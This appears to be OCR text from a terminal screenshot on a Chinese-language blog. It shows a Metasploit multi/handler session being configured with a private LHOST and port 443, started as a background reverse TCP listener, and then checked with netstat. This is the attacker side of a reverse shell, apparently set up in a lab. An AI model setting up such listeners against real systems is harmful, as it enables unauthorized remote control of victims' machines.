 root@xuer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(multi/handler) > set LHOST 192.168.10.128
LHOST => 192.168.10.128
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.10.128:443
msf exploit(multi/handler) > sudo netstat -plnt
[*] exec: sudo netstat -plnt
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 192.168.10.128:443 0.0.0.0:* LISTEN 2734/ruby
tcp6 0 0 :::80 :::* LISTEN
https://blog.csdn.net/qq_42180996
msf exploit(multi/handler) >